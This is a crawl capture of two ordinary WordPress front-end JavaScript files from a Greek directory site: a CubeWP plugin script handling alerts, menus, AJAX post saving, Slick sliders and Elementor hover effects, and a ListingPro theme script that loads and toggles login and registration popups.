request_url: https://www.epixirisi.gr/wp-content/plugins/cubewp-framework/cube/assets/frontend/js/cubewp-alerts.js?ver=1.1.28
body_size: 5679
content:
jQuery(document).ready(function () {
    jQuery(document).on("click", ".cwp-alert .cwp-alert-close", function () {
        var $this = jQuery(this),
            $parent = $this.closest('.cwp-alert');
        $parent.slideUp(200, function () {
            if ($parent.hasClass("cwp-js-alert")) {
                $parent.hide();
            } else {
                $parent.remove();
            }
        });
    });

    jQuery(document).on('click', '.cubewp-modal-trigger', function (event) {
        event.preventDefault();
        var $this = jQuery(this),
            target = jQuery($this.attr('data-cubewp-modal'));
        if (target.length > 0) {
            target.addClass('shown').fadeIn();
        }
    });
    jQuery(document).on('click', '.cubewp-modal-close', function (event) {
        event.preventDefault();
        var $this = jQuery(this),
            target = $this.closest('.cubewp-modal');
        target.removeClass('shown').fadeOut();
    });

    var view_all_child_terms = jQuery('.cwp-taxonomy-term-child-terms-see-more');
    if (view_all_child_terms.length > 0) {
        view_all_child_terms.on('click', function (e) {
            e.preventDefault();
            var $this = jQuery(this),
                more = $this.attr('data-more'),
                less = $this.attr('data-less'),
                all_child_terms = $this.closest('.cwp-taxonomy-term-child-terms').find('.cwp-taxonomy-term-child-terms-more');
            if ($this.hasClass('cwp-viewing-less')) {
                $this.text(more);
                $this.removeClass('cwp-viewing-less');
                all_child_terms.slideUp('hide');
            } else {
                $this.text(less);
                $this.addClass('cwp-viewing-less');
                all_child_terms.slideDown('show');
            }
        });
    }

});

function cwp_notification_ui(notification_type, notification_content) {
    var $cwp_alert = jQuery(".cwp-alert.cwp-js-alert"),
        $alert_class = '',
        $cwp_alert_content = $cwp_alert.find('.cwp-alert-content');

    if ($cwp_alert.is(":visible") && $cwp_alert_content.html() === notification_content) {
        return false;
    }
    if ($cwp_alert.is(":visible")) {
        $cwp_alert.find('.cwp-alert-close').trigger("click");
    }
    if (notification_type === 'success') {
        $alert_class = 'cwp-alert-success';
    } else if (notification_type === 'warning') {
        $alert_class = 'cwp-alert-warning';
    } else if (notification_type === 'info') {
        $alert_class = 'cwp-alert-info';
    } else if (notification_type === 'error') {
        $alert_class = 'cwp-alert-danger';
    }
    $cwp_alert.removeClass("cwp-alert-danger cwp-alert-success cwp-alert-warning cwp-alert-info").addClass($alert_class);
    $cwp_alert.find('.cwp-alert-heading').text(notification_type + "!");
    $cwp_alert_content.html(notification_content);
    $cwp_alert.slideDown();
    setTimeout(function () {
        $cwp_alert.find('.cwp-alert-close').trigger("click");
    }, 3000);
}

jQuery(document).on('click', '.cwp-post-confirmation-wrap .cwp-confirmation-bottom-bar', function (e) {
    jQuery('.cwp-post-confirmation').slideToggle(700);
});
jQuery(document).on('click', '.cwp-post-confirmation-wrap .cwp-confirmation-bottom-bar', function (e) {
    jQuery('.cwp-post-confirmation').slideToggle(700);
});
jQuery(document).on('click', '.cwp-save-post', function (e) {
    var thisObj = jQuery(this);
    var pid = thisObj.data('pid');
    thisObj.addClass('cubewp-active-ajax');
    jQuery.ajax({
        url: cwp_alert_ui_params.ajax_url,
        type: 'POST',
        data: 'action=cubewp_save_post&post-id=' + pid + '&nonce=' + cwp_alert_ui_params.nonce,
        dataType: "json",
        success: function (response) {
            cwp_notification_ui(response.type, response.msg);
            if (typeof response.text != 'undefined' && response.text != '') {
                thisObj.addClass('cwp-saved-post');
                thisObj.removeClass('cwp-save-post');
                thisObj.find('.cwp-saved-text').html(response.text);
                thisObj.removeClass('cubewp-active-ajax');
            }
        }
    });
});
jQuery(document).on('click', '.cwp-saved-post', function (e) {
    var thisObj = jQuery(this);
    var pid = thisObj.data('pid');
    var action = thisObj.data('action');
    thisObj.addClass('cubewp-active-ajax');
    jQuery.ajax({
        url: cwp_alert_ui_params.ajax_url,
        type: 'POST',
        data: 'action=cubewp_remove_saved_posts&post-id=' + pid + '&nonce=' + cwp_alert_ui_params.nonce,
        dataType: "json",
        success: function (response) {
            cwp_notification_ui(response.type, response.msg);
            if (typeof response.text != 'undefined' && response.text != '') {
                if (action == 'remove') {
                    thisObj.closest('tr').remove();
                }
                thisObj.addClass('cwp-save-post');
                thisObj.removeClass('cwp-saved-post');
                thisObj.find('.cwp-saved-text').html(response.text);
                thisObj.removeClass('cubewp-active-ajax');
            }
        }
    });
});

/*-------- Mega Menu and Nav Menu --------*/
// CubeWP Menus JS >>
jQuery(document).ready(function ($) {
    jQuery(document).on(
        "click",
        ".elementor-cubewp-menu-toggle__icon--open",
        function () {
            jQuery(this).next("svg").addClass("active");
            jQuery(this).removeClass("active");
            jQuery(this)
                .closest(".elementor-cubewp-menu-toggle")
                .next(".elementor-cubewp-nav-menu--dropdown")
                .addClass("active");
        }
    );
    jQuery(document).on(
        "click",
        ".elementor-cubewp-menu-toggle__icon--close",
        function () {
            jQuery(this).prev("svg").addClass("active");
            jQuery(this).removeClass("active");
            jQuery(this)
                .closest(".elementor-cubewp-menu-toggle")
                .next(".elementor-cubewp-nav-menu--dropdown")
                .removeClass("active");
        }
    );
    jQuery(document).on("click", ".cubwp-menu-desktop.mobile", function () {
        jQuery(this)
            .closest(".elementor-widget-container")
            .find(".cubewp-offcanvas-menus")
            .addClass("active");
    });
    jQuery(document).on("click", ".cubewp-menu-closed", function () {
        jQuery(this)
            .closest(".elementor-widget-container")
            .find(".cubewp-offcanvas-menus")
            .removeClass("active");
    });

    $(document).on("click", ".cubewp-mega-menu-item.hover", function (event) {
        if ($(window).width() <= 1024) {
            if (!$(event.target).closest(".cubewp-mega-menu-item-dropdown").length) {
                $(this).toggleClass("active");
                $(this).closest('.cubewp-mega-menu').toggleClass("active");
            }
        }
    });
    $(document).on("click", ".close-mega-menu-mobile", function (event) {
        if ($(window).width() <= 1024) {
            $('.cubewp-mega-menu-item , .cubewp-mega-menu').removeClass("active");
        }
    });
    jQuery(document).ready(function ($) {
        // Open the next slide when clicking the trigger
        $(document).on("click", ".container-next-triger", function () {
            $(this)
                .closest(".elementor-element")
                .next(".container-next-screen")
                .addClass("active");
        });
        // Close the slide when clicking the back button
        $(document).on("click", ".container-back-slide", function (e) {
            if ($(window).width() <= 1024) {
                e.preventDefault();
                setTimeout(() => {
                    if ($(this).closest(".container-next-screen").length > 0) {
                        $(this).closest(".container-next-screen").removeClass("active");
                    } else {
                        $(this).closest(".cubewp-mega-menu").removeClass("active");
                        $(this).closest(".cubewp-mega-menu-item").removeClass("active");
                    }
                }, 200);
            }
        });
    });

    // CubeWP Mega menus JS >>
    jQuery(document).on(
        "click",
        ".cubewp-mega-menu .cubewp-mega-menu-item.click",
        function () {
            var getID = jQuery(this).data("showid");
            jQuery(this)
                .closest(".cubewp-mega-menu")
                .find(".cubewp-mega-menu-item-dropdown")
                .removeClass("active");
            jQuery(this)
                .closest(".cubewp-mega-menu")
                .find(".cubewp-mega-menu-item-dropdown")
                .removeClass("init");
            jQuery(this)
                .closest(".cubewp-mega-menu")
                .find(".cubewp-mega-menu-item.click")
                .removeClass("active");
            jQuery("#" + getID).addClass("active");
            jQuery(document.body).trigger("cubewp_mega_menu_item_loaded");
            jQuery(this).addClass("active");
            setTimeout(function () {
                jQuery("#" + getID).addClass("init");
            }, 500);
        }
    );

    jQuery(document).on(
        "click",
        ".cubewp-mega-menu-mobile-button",
        function () {
            jQuery(this).next(".cubewp-mega-menu.cubwp-menu-desktop").slideToggle();
            jQuery(this).toggleClass("active");
        }
    );

    function adjustMegaMenuDropdown($this) {
        var dropdown = $this.find(".cubewp-mega-menu-item-dropdown");
        if (dropdown.length) {
            var bodyWidth = jQuery("body").width(); // Get the full width of the body
            var dropdownOffsetLeft = dropdown.offset().left; // Current left position of the dropdown
            var bodyOffsetLeft = jQuery("body").offset().left; // Body's left position (should be 0)
            var difference = dropdownOffsetLeft - bodyOffsetLeft;

            // Adjust the dropdown's width and position to span the entire body width
            dropdown.css({
                "left": "-" + difference + "px",
                "right": "auto",
                "width": bodyWidth + "px"
            });
        }
    }

    jQuery(document).on("mouseenter", ".cubewp-mega-menu-item", function () {
        var $this = jQuery(this);
        adjustMegaMenuDropdown($this);
    });

    jQuery(document).on("mouseleave", ".cubewp-mega-menu-item", function () {
        jQuery(this).find(".cubewp-mega-menu-item-dropdown").css({
            "left": "unset",
        });
    });

    setTimeout(function () {
        if (jQuery(".elementor-cubewp-nav-menu__container").length > 0) {
            var get_iconsInd = jQuery(".elementor-cubewp-nav-menu__container").data(
                "icons"
            );
            if (typeof get_iconsInd === "string") {
                get_iconsInd = get_iconsInd.trim().replace(/1$/, "");
            }
            jQuery(".elementor-cubewp-nav-menu__container")
                .find(".menu-item-has-children>a")
                .append(get_iconsInd);
        }
    }, 200);
});

/*------- CubeWP Post Slider ---------*/
function initPostSlider($scope, clicked) {
    var sliders = $scope.find('.cubewp-post-slider');
    if (!sliders.length) return;
    sliders.each(function () {
        var sliderElement = jQuery(this);

        if (sliderElement.hasClass('slick-initialized')) {
            if (clicked == 'clicked') {
                sliderElement.slick("unslick");
                console.log('have slider');
                sliderElement.addClass('sliderElement');
            } else {
                return;

            }

        }

        var isPrevSvg = sliderElement.data('is-prev-svg');
        var isNextSvg = sliderElement.data('is-next-svg');

        var prevArrowHtml = isPrevSvg ? sliderElement.attr('data-prev-arrow-svg') : sliderElement.data('prev-arrow');

        var nextArrowHtml = isNextSvg ? sliderElement.attr('data-next-arrow-svg') : sliderElement.data('next-arrow');

        var enable_wrapper = sliderElement.data('enable-wrapper');
        var slidesToShow = sliderElement.data('slides-to-show');
        var slidesToScroll = sliderElement.data('slides-to-scroll');
        var slidesToShowTablet = sliderElement.data('slides-to-show-tablet');
        var slidesToShowTabletPortrait = sliderElement.data('slides-show-tablet-portrait');
        var slidesToShowMobile = sliderElement.data('slides-to-show-mobile');
        var slidesToScrollTablet = sliderElement.data('slides-to-scroll-tablet');
        var slidesToScrollTabletPortrait = sliderElement.data('slides-scroll-tablet-portrait');
        var slidesToScrollMobile = sliderElement.data('slides-to-scroll-mobile');
        var autoplay = sliderElement.data('autoplay') === true || sliderElement.data('autoplay') === 'true';
        var autoplaySpeed = sliderElement.data('autoplay-speed');
        var Speed = sliderElement.data('speed');
        var infinite = sliderElement.data('infinite') === true || sliderElement.data('infinite') === 'true';
        var fade_effect = sliderElement.data('fade') === true || sliderElement.data('fade') === 'true';
        var variableWidth = sliderElement.data('variable-width') === true || sliderElement.data('variable-width') === 'true';
        var prevArrowButton, nextArrowButton;

        if (isPrevSvg) {
            prevArrowButton = '<button type="button" class="slick-prev">' + prevArrowHtml + '</button>';
        } else {
            prevArrowButton = '<button type="button" class="slick-prev"><i class="' + prevArrowHtml + '"></i></button>';
        }

        if (isNextSvg) {
            nextArrowButton = '<button type="button" class="slick-next">' + nextArrowHtml + '</button>';
        } else {
            nextArrowButton = '<button type="button" class="slick-next"><i class="' + nextArrowHtml + '"></i></button>';
        }
        var CustomArrows = sliderElement.data('custom-arrows') === true || sliderElement.data('custom-arrows') === 'true';
        var CustomDots = sliderElement.data('custom-dots') === true || sliderElement.data('custom-dots') === 'true';
        var enableProgressBar = sliderElement.data('enable-progress-bar') === true || sliderElement.data('enable-progress-bar') === 'true';
        sliderElement.slick({
            slidesToShow: slidesToShow,
            slidesToScroll: slidesToScroll,
            autoplay: autoplay,
            autoplaySpeed: autoplaySpeed,
            speed: Speed,
            infinite: infinite,
            fade: fade_effect,
            variableWidth: variableWidth,
            prevArrow: prevArrowButton,
            nextArrow: nextArrowButton,
            arrows: CustomArrows,
            dots: CustomDots,
            responsive: [{
                    breakpoint: 1025,
                    settings: {
                        slidesToShow: slidesToShowTablet,
                        slidesToScroll: slidesToScrollTablet
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: slidesToShowTabletPortrait,
                        slidesToScroll: slidesToScrollTabletPortrait
                    }
                },
                {
                    breakpoint: 481,
                    settings: {
                        slidesToShow: slidesToShowMobile,
                        slidesToScroll: slidesToScrollMobile
                    }
                }
            ]
        });

        if (enableProgressBar == true) {
            if (!sliderElement.next('.slick-progress').length) {
                sliderElement.after(
                    '<div class="slick-progress"><div class="slick-progress-bar"></div></div>'
                );
                var totalSlides = sliderElement.slick("getSlick").slideCount;
                sliderElement.on("afterChange", function (event, slick, currentSlide) {
                    var progress = ((currentSlide + 1) / totalSlides) * 100;
                    sliderElement.next('.slick-progress').find('.slick-progress-bar').css("width", progress + "%");
                });
            }
        }
        if (enable_wrapper == true) {
            sliderElement.append('<div class="slick-arrows-wrapper"></div>');
            sliderElement.find(".slick-prev").appendTo(sliderElement.find(".slick-arrows-wrapper"));
            sliderElement.find(".slick-dots").appendTo(sliderElement.find(".slick-arrows-wrapper"));
            sliderElement.find(".slick-next").appendTo(sliderElement.find(".slick-arrows-wrapper"));
        }
    });
    if (clicked == 'clicked') {
        jQuery(document).trigger("post_slider_initialized", [$scope]);
    }
}
(function ($) {
    // Expose initPostSlider to a global object if needed outside Elementor's scope
    if (typeof window.CubeWp === 'undefined') {
        window.CubeWp = {};
    }
    window.CubeWp.initPostSlider = initPostSlider;

    // Hook for Elementor frontend and editor
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/cubewp_posts.default', initPostSlider);
    });
})(jQuery);

var CubeWpShortcodePostsAjax = {
    loadPosts: function (containerSelector) {
        var $container = jQuery(containerSelector);
        var parameters = $container.data('parameters');
        if (parameters) {
            jQuery.ajax({
                url: cwp_alert_ui_params.ajax_url,
                type: 'POST',
                data: {
                    action: 'cubewp_posts_output',
                    ...parameters,
                    load_via_ajax: 'yes'
                },
                success: function (response) {
                    if (response.success) {
                        $container.replaceWith(response.data.content);
                        initPostSlider(jQuery(document.body));
                        jQuery(document.body).trigger('cubewp_posts_loaded');
                    } else {
                        $container.html('<div class="cubewp-error-card">Error loading posts.</div>');
                    }
                },
                error: function () {
                    $container.html('<div class="cubewp-error-card">Failed to load posts.</div>');
                }
            });
        }
    }
};
jQuery(document).on("click", ".vpack-nested-tabs  .e-n-tab-title", function () {
    var $dataid = jQuery(this).attr('aria-controls');
    var $sliderContainer = jQuery(this).closest('.elementor-element').find('#' + $dataid);
    var clicked = 'clicked';
    if (jQuery(this).hasClass('init-clicked')) {
        return false;
    }
    initPostSlider($sliderContainer, clicked);
    jQuery(this).addClass('init-clicked');
});

/* CubeWP Term Slider */
function initTermSlider($scope, clicked) {
    var sliders = $scope.find('.cubewp-term-slider');
    if (!sliders.length) return;
    sliders.each(function () {
        var sliderElement = jQuery(this);

        if (sliderElement.hasClass('slick-initialized')) {
            if (clicked == 'clicked') {
                sliderElement.slick("unslick");
                console.log('have slider');
                sliderElement.addClass('sliderElement');
            } else {
                return;

            }

        }

        var isPrevSvg = sliderElement.data('is-prev-svg');
        var isNextSvg = sliderElement.data('is-next-svg');

        var prevArrowHtml = isPrevSvg ? sliderElement.attr('data-prev-arrow-svg') : sliderElement.data('prev-arrow');

        var nextArrowHtml = isNextSvg ? sliderElement.attr('data-next-arrow-svg') : sliderElement.data('next-arrow');

        var enable_wrapper = sliderElement.data('enable-wrapper');
        var slidesToShow = sliderElement.data('slides-to-show');
        var slidesToScroll = sliderElement.data('slides-to-scroll');
        var slidesToShowTablet = sliderElement.data('slides-to-show-tablet');
        var slidesToShowTabletPortrait = sliderElement.data('slides-show-tablet-portrait');
        var slidesToShowMobile = sliderElement.data('slides-to-show-mobile');
        var slidesToScrollTablet = sliderElement.data('slides-to-scroll-tablet');
        var slidesToScrollTabletPortrait = sliderElement.data('slides-scroll-tablet-portrait');
        var slidesToScrollMobile = sliderElement.data('slides-to-scroll-mobile');
        var autoplay = sliderElement.data('autoplay') === true || sliderElement.data('autoplay') === 'true';
        var autoplaySpeed = sliderElement.data('autoplay-speed');
        var Speed = sliderElement.data('speed');
        var infinite = sliderElement.data('infinite') === true || sliderElement.data('infinite') === 'true';
        var fade_effect = sliderElement.data('fade') === true || sliderElement.data('fade') === 'true';
        var variableWidth = sliderElement.data('variable-width') === true || sliderElement.data('variable-width') === 'true';
        var prevArrowButton, nextArrowButton;

        if (isPrevSvg) {
            prevArrowButton = '<button type="button" class="slick-prev">' + prevArrowHtml + '</button>';
        } else {
            prevArrowButton = '<button type="button" class="slick-prev"><i class="' + prevArrowHtml + '"></i></button>';
        }

        if (isNextSvg) {
            nextArrowButton = '<button type="button" class="slick-next">' + nextArrowHtml + '</button>';
        } else {
            nextArrowButton = '<button type="button" class="slick-next"><i class="' + nextArrowHtml + '"></i></button>';
        }
        var CustomArrows = sliderElement.data('custom-arrows') === true || sliderElement.data('custom-arrows') === 'true';
        var CustomDots = sliderElement.data('custom-dots') === true || sliderElement.data('custom-dots') === 'true';
        var enableProgressBar = sliderElement.data('enable-progress-bar') === true || sliderElement.data('enable-progress-bar') === 'true';
        sliderElement.slick({
            slidesToShow: slidesToShow,
            slidesToScroll: slidesToScroll,
            autoplay: autoplay,
            autoplaySpeed: autoplaySpeed,
            speed: Speed,
            infinite: infinite,
            fade: fade_effect,
            variableWidth: variableWidth,
            prevArrow: prevArrowButton,
            nextArrow: nextArrowButton,
            arrows: CustomArrows,
            dots: CustomDots,
            responsive: [{
                    breakpoint: 1025,
                    settings: {
                        slidesToShow: slidesToShowTablet,
                        slidesToScroll: slidesToScrollTablet
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: slidesToShowTabletPortrait,
                        slidesToScroll: slidesToScrollTabletPortrait
                    }
                },
                {
                    breakpoint: 481,
                    settings: {
                        slidesToShow: slidesToShowMobile,
                        slidesToScroll: slidesToScrollMobile
                    }
                }
            ]
        });

        if (enableProgressBar == true) {
            if (!sliderElement.next('.slick-progress').length) {
                sliderElement.after(
                    '<div class="slick-progress"><div class="slick-progress-bar"></div></div>'
                );
                var totalSlides = sliderElement.slick("getSlick").slideCount;
                sliderElement.on("afterChange", function (event, slick, currentSlide) {
                    var progress = ((currentSlide + 1) / totalSlides) * 100;
                    sliderElement.next('.slick-progress').find('.slick-progress-bar').css("width", progress + "%");
                });
            }
        }
        if (enable_wrapper == true) {
            sliderElement.append('<div class="slick-arrows-wrapper"></div>');
            sliderElement.find(".slick-prev").appendTo(sliderElement.find(".slick-arrows-wrapper"));
            sliderElement.find(".slick-dots").appendTo(sliderElement.find(".slick-arrows-wrapper"));
            sliderElement.find(".slick-next").appendTo(sliderElement.find(".slick-arrows-wrapper"));
        }
    });
    if (clicked == 'clicked') {
        jQuery(document).trigger("term_slider_initialized", [$scope]);
    }
}
(function ($) {
    // Expose initTermSlider to a global object if needed outside Elementor's scope
    if (typeof window.CubeWp === 'undefined') {
        window.CubeWp = {};
    }
    window.CubeWp.initTermSlider = initTermSlider;

    // Hook for Elementor frontend and editor
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/cubewp_taxonomy.default', initTermSlider);
    });

    // Initialize on document ready for frontend (non-Elementor contexts)
    jQuery(document).ready(function () {
        initTermSlider(jQuery(document.body));
    });

    /* CubeWP Post Cards Hover Effects */
    window.addEventListener('elementor/frontend/init', () => {

        class CubewpHoverHandler extends elementorModules.frontend.handlers.Base {

            onInit() {
                this.applyHoverStyles();
            }

            onElementChange(settingName) {
                const hoverSettings = [
                    'cwp_hover_animation_direction',
                    'cwp_hover_translate_distance',
                    'cwp_hover_transition_duration'
                ];
                if (hoverSettings.includes(settingName)) {
                    this.applyHoverStyles();
                }
            }

            applyHoverStyles() {
                const settings = this.getElementSettings();
                const direction = settings.cwp_hover_animation_direction || 'none';
                const visiblity = settings.cwp_hover_visibility || 'default';

                const $el = this.$element;
                const elementId = this.getID();
                const $card = $el.closest('.cwp-elementor-post-card, .cwp-elementor-term-card');

                if (!$card.length) return;

                // Remove previous bindings for this specific element only
                $card.off(`.cubewpHover_${elementId}`);

                if (direction === 'none') {
                    $el.css({
                        'transform': '',
                        'opacity': '',
                        'transition': ''
                    });
                    if (visiblity === 'show') {
                        $card.on(`mouseenter.cubewpHover_${elementId}`, () => {
                            $el.css({
                                'display': 'flex',
                            });
                        });
                        // Hover Out
                        $card.on(`mouseleave.cubewpHover_${elementId}`, () => {
                            $el.css({
                                'display': 'none',
                            });
                        });
                    } else if (visiblity === 'hide') {
                        $card.on(`mouseenter.cubewpHover_${elementId}`, () => {
                            $el.css({
                                'display': 'none',
                            });
                        });
                        // Hover Out
                        $card.on(`mouseleave.cubewpHover_${elementId}`, () => {
                            $el.css({
                                'display': 'flex',
                            });
                        });
                    }
                    return;
                }

                const distance = settings.cwp_hover_translate_distance ?.size || 30;
                const duration = settings.cwp_hover_transition_duration ?.size || 0.3;

                let transform = '';
                let opacity = '1';

                switch (direction) {
                    case 'top':
                        transform = `translateY(-${distance}px)`;
                        break;
                    case 'bottom':
                        transform = `translateY(${distance}px)`;
                        break;
                    case 'left':
                        transform = `translateX(-${distance}px)`;
                        break;
                    case 'right':
                        transform = `translateX(${distance}px)`;
                        break;
                    case 'fade':
                        opacity = '0';
                        break;
                    case 'fadeout':
                        opacity = '1';
                        break;
                }

                // Apply base styles
                $el.css({
                    'transition': `all ${duration}s ease`,
                    'transform': transform,
                    'opacity': opacity
                });

                // Hover In (applies only for this element)
                $card.on(`mouseenter.cubewpHover_${elementId}`, () => {
                    if (direction === 'fadeout') {
                        // Fade OUT on hover
                        $el.css({
                            'opacity': '0',
                            'transform': 'none',
                        });
                    } else {
                        // All other animations fade/slide IN
                        $el.css({
                            'transform': 'none',
                            'opacity': '1'
                        });
                    }
                });

                // Hover Out
                $card.on(`mouseleave.cubewpHover_${elementId}`, () => {
                    if (direction === 'fadeout') {
                        // Restore visibility when mouse leaves
                        $el.css({
                            'opacity': '1',
                            'transform': transform,
                        });
                    } else {
                        // Return to default (hidden or translated)
                        $el.css({
                            'transform': transform,
                            'opacity': opacity
                        });
                    }
                });
            }
        }

        // Apply to container, button, and icon widgets
        ['container', 'button.default', 'icon.default'].forEach(widget => {
            elementorFrontend.hooks.addAction(`frontend/element_ready/${widget}`, ($scope) => {
                elementorFrontend.elementsHandler.addHandler(CubewpHoverHandler, {
                    $element: $scope
                });
            });
        });
    });

    window.addEventListener('elementor/frontend/init', () => {
        elementorFrontend.hooks.addAction('frontend/element_ready/container', function ($scope) {
            if (elementorFrontend.isEditMode()) {
                class ContainerHandler extends elementorModules.frontend.handlers.Base {
                    onInit() {
                        super.onInit();
                        const settings = this.getElementSettings();
                        const cwp_click_target_remove_css_controls = settings.cwp_click_target_remove_css_controls;
                        const cwp_click_target_remove_css_transform = settings.cwp_click_target_remove_css_transform;
                        const cwp_click_target_remove_css_transform_x = settings.cwp_click_target_remove_css_transform_x;
                        const cwp_click_target_remove_css_transition = settings.cwp_click_target_remove_css_transition;
                        if (cwp_click_target_remove_css_controls === 'hide') {
                            $scope.css('display', 'none');
                        } else if (cwp_click_target_remove_css_controls === 'show') {
                            $scope.css('display', 'block');
                        } else if (cwp_click_target_remove_css_controls === 'transform') {
                            $scope.css('transform', 'translateX(' + cwp_click_target_remove_css_transform + 'px)');
                            $scope.css('transform-x', 'translateY(' + cwp_click_target_remove_css_transform_x + 'px)');
                            $scope.css('transition', 'transform ' + cwp_click_target_remove_css_transition + 'ms');
                        }

                    }
                    onElementChange(settingName) {
                        super.onElementChange ?.apply(this, arguments);
                        const sliderSettings = [
                            'cwp_click_target_remove_css_controls',
                            'cwp_click_target_remove_css_transform', 'cwp_click_target_remove_css_transform_x', 'cwp_click_target_remove_css_transform_x'
                        ];

                        if (sliderSettings.includes(settingName)) {
                            this.onInit();
                        }
                    }
                }
                elementorFrontend.elementsHandler.addHandler(ContainerHandler, {
                    $element: $scope
                });
            }
        });
    });

    jQuery(document).ready(function ($) {
        jQuery(document).on('click', '.cwp-elementor-post-card, .cwp-elementor-term-card', function (event) {
            $(this).find('.cwp-click-element[data-cwp-click-enabled="true"]').each(function () {
                const clickable = $(this);
                const targetMode = clickable.data('cwp-target-mode');
                const applyCss = clickable.data('cwp-apply-css');
                if (targetMode === 'parent' && applyCss) {
                    clickable.attr('style', function (i, oldStyle) {
                        return (oldStyle ? oldStyle + '; ' : '') + applyCss;
                    });
                }
            });
        });

        jQuery(document).on('click', '.cwp-click-element[data-cwp-click-enabled="true"]', function (event) {
            const clickable = $(this);
            const targetMode = clickable.data('cwp-target-mode');
            const applyCss = clickable.data('cwp-apply-css');
            if (targetMode === 'current' && applyCss) {
                clickable.attr('style', function (i, oldStyle) {
                    return (oldStyle ? oldStyle + '; ' : '') + applyCss;
                });
            }
        });

        jQuery(document).on('click', '.cwp-click-element[data-cwp-click-enabled="true"]', function (event) {
            const clickable = $(this);
            const targetMode = clickable.data('cwp-target-class');


            var $this_data = $('.cwp-click-element[data-cwp-apply-class="' + targetMode + '"]');
            var $this_data_remove = $('.cwp-click-element[data-cwp-remove-class="' + targetMode + '"]');
            if ($this_data.length > 0) {
                const targetModes = $this_data.data('cwp-target-mode');
                const dataID = $this_data.data('id');
                const applyClass = $this_data.data('cwp-apply-class');
                const applyCss = $this_data.data('cwp-apply-css');
                if (targetModes === 'custom' && applyClass) {
                    const card = $(this).closest('.cwp-elementor-post-card, .cwp-elementor-term-card');
                    const element = card.find('.cwp-click-element[data-id="' + dataID + '"]');
                    element.removeAttr('style');
                    element.attr('style', applyCss);

                }
            }
            if ($this_data_remove.length > 0) {
                const targetModes = $this_data_remove.data('cwp-target-mode');
                const dataID = $this_data_remove.data('id');
                const removeClass = $this_data_remove.data('cwp-remove-class');
                const removeCss = $this_data_remove.data('cwp-remove-css');
                console.log('.cwp-click-element[data-id="' + dataID + '"]');
                if (targetModes === 'custom' && removeClass && $this_data_remove.length > 0) {
                    const card = $(this).closest('.cwp-elementor-post-card, .cwp-elementor-term-card');
                    const element = card.find('.cwp-click-element[data-id="' + dataID + '"]');
                    element.removeAttr('style');
                    element.attr('style', removeCss);
                }
            }
        })
    });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/needlogin-ajax.js?ver=6.9
body_size: 1123
content:
/* ajax for non login users */

 jQuery(document).ready(function($){
	 
	jQuery('*[data-modal="modal-3"]').on('click', function(e){
		jQuery('div#modal-3').html('');
		jQuery('.content-loading').css('background-position','center center');
		$this = jQuery(this);
		jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: needlogin_object.ajaxurl,
            data: { 
                'action': 'listingpro_loginpopup',
                'lpNonce' : jQuery('#lpNonce').val()
			},
            success: function(res){
                jQuery('.content-loading').css('background-position','-9999px -9999px');
                jQuery('div#modal-3').html(res);
                if(jQuery('form#register .check_policy').is('.termpolicy')){
                    jQuery("input#lp_usr_reg_btn").prop('disabled',true);
                    jQuery('.check_policy').on('click', function(){
                        if(jQuery('#check_policy').is(':checked')){
                            jQuery("input#lp_usr_reg_btn").prop('disabled',false);
                        }
                        else{
                            jQuery("input#lp_usr_reg_btn").prop('disabled',true);
                        }
                    });
                }
            }
        });
	 });
	 
	 jQuery('.reviewformwithnotice input[type=text], .reviewformwithnotice textarea').keyup(function (e) {

        jQuery('div#modal-3').html('');
        jQuery('.content-loading').css('background-position', 'center center');
        $this = jQuery(this);
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: needlogin_object.ajaxurl,
            data: {
                'action': 'listingpro_loginpopup',
                'lpNonce' : jQuery('#lpNonce').val()
            },
            success: function (res) {
                jQuery('.content-loading').css('background-position', '-9999px -9999px');
                jQuery('div#modal-3').html(res);
            }
        });
    });

    jQuery('.reviewformwithnotice input[type=text], .reviewformwithnotice textarea').keyup(function (e) {

        if(jQuery('body').find('.lp-menu-container') )
        {

            jQuery( "body" ).prepend( '<div class="full-overlay-popup"></div>' );
            jQuery(".full-overlay-popup").css({
                "width": "100vw",
                "height": "100vh",
                "position": "fixed",
                "background": "#000000c7",
                "z-index": "10",
            });

            jQuery('#app-view-login-popup').fadeIn();
            jQuery('#app-view-login-popup').css({
                'top': '20%',
                'transform': 'translateY(0%)',
                'opacity' : 1
            });
        }
        else
        {
            jQuery('#app-view-login-popup').css({
                'top': '0px',
                'transform': 'translateY(0%)',
            });
        }
    });

    jQuery(document).on('click', '.md-close', function(){
        jQuery('.full-overlay-popup').remove();
    });
 });
 /* document ready ends here */
 
 
 /* for app view */
 
 jQuery(document).on('click' ,'#app-view-login-popup .signUpClick' , function() {
	  jQuery('.signInClick').removeClass('active');
	  jQuery('.siginincontainer2').hide();
	  jQuery('.forgetpasswordcontainer2').hide();
	  jQuery('.siginupcontainer2').fadeIn();
	  jQuery(this).addClass('active');
  });
 jQuery(document).on('click', "#app-view-login-popup .signInClick" , function() {
	  jQuery('.signUpClick').removeClass('active');
	  jQuery(this).addClass('active');
	  jQuery('.forgetpasswordcontainer2').hide();
	  jQuery('.siginupcontainer2').hide();
	  jQuery('.siginincontainer2').fadeIn();
  });
 jQuery(document).on('click', "#app-view-login-popup .forgetPasswordClick" , function() { 
  jQuery('.siginupcontainer2').hide();
  jQuery('.siginincontainer2').hide(); 
  jQuery('.forgetpasswordcontainer2').fadeIn();

  });
 jQuery(document).on('click' ,"#app-view-login-popup .cancelClick",  function() { 
  jQuery('.siginupcontainer2').hide();
  jQuery('.forgetpasswordcontainer2').hide();
  jQuery('.siginincontainer2').fadeIn(); 

  });
  
  
  /* for desktop view */
	jQuery(document).on('click', ".signUpClick" , function() {
		jQuery('.signInClick').removeClass('active');
        jQuery(this).addClass('active');
		jQuery('.siginincontainer').fadeOut();
		jQuery('.forgetpasswordcontainer').fadeOut();
		jQuery('.siginupcontainer').fadeIn();
	 });
	jQuery(document).on('click', ".signInClick" , function() {
		jQuery('.signUpClick').removeClass('active');
		jQuery(this).addClass('active');
		jQuery('.forgetpasswordcontainer').fadeOut();
		jQuery('.siginupcontainer').fadeOut();
		jQuery('.siginincontainer').fadeIn();
	 });
